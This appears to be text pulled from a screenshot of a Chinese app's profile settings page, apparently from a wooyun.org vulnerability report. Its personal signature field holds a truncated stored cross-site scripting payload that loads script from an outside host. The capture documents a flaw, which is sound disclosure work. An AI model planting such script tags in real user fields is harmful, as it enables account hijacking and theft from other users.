 中午12:33
个人信息
职业 点击设置职业
学历 点击设置学历
家乡 点击设置家乡
现居地 没有填写
个性签名 <script src=http://xgo.cc/d.
QQ 已绑定
新浪微博 未绑定
修改密码
谁能给我发消息 所有人(拉黑除外)
不让别人看到我在哪个房间
隐藏最近听众 同时隐藏听歌痕迹
www.wooyun.org